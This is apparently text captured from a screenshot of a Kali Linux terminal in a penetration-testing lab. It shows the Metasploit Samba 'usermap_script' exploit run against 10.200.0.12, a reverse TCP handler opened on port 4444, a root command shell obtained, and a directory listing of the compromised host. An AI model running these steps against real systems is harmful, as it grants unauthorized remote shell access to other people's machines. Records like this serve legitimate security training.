 pfSense.localdo...
root@kali: ~
Capturing from e...
07:17 PM
98%
root@kali: ~
File Actions Edit View Help
Terminal Emulator
Use the command line
Id Name
-- ----
0 Automatic
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 10.200.0.12
RHOSTS => 10.200.0.12
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.0.18:4444
[*] Command shell session 1 opened (192.168.0.18:4444 -> 10.200.0.12:34587) at 2022-02-11 19:15:31 -05
ls -l
total 117
drwxr-xr-x 2 root root 4096 May 13 2012 bin
drwxr-xr-x 4 root root 1024 May 13 2012 boot
lrwxrwxrwx 1 root root 11 Apr 28 2010 cdrom -> media/cdrom
drwxr-xr-x 13 root root 13340 Feb 11 13:02 dev
drwxr-xr-x 95 root root 4096 Feb 11 13:02 etc
drwxr-xr-x 10 root root 4096 Dec 16 05:59 home
drwxr-xr-x 2 root root 4096 Mar 16 2010 initrd
lrwxrwxrwx 1 root root 32 Apr 28 2010 initrd.img -> boot/initrd.img-2.6.24-16-server
drwxr-xr-x 13 root root 4096 May 13 2012 lib
drwx------ 2 root root 16384 Mar 16 2010 lost+found
drwxr-xr-x 4 root root 4096 Mar 16 2010 media
drwxr-xr-x 3 root root 4096 Apr 28 2010 mnt
-rw------- 1 root root 44755 Feb 11 13:02 nohup.out
drwxr-xr-x 2 root root 4096 Mar 16 2010 opt
dr-xr-xr-x 109 root root 0 Feb 11 13:02 proc
drwxr-xr-x 13 root root 4096 Feb 11 13:02 root
drwxr-xr-x 2 root root 4096 May 13 2012 sbin
drwxr-xr-x 2 root root 4096 Mar 16 2010 srv
drwxr-xr-x 12 root root 0 Feb 11 13:02 sys
drwxrwxrwt 4 root root 4096 Feb 11 13:15 tmp
drwxr-xr-x 12 root root 4096 Apr 28 2010 usr
drwxr-xr-x 15 root root 4096 May 20 2012 var
lrwxrwxrwx 1 root root 29 Apr 28 2010 vmlinuz -> boot/vmlinuz-2.6.24-16-server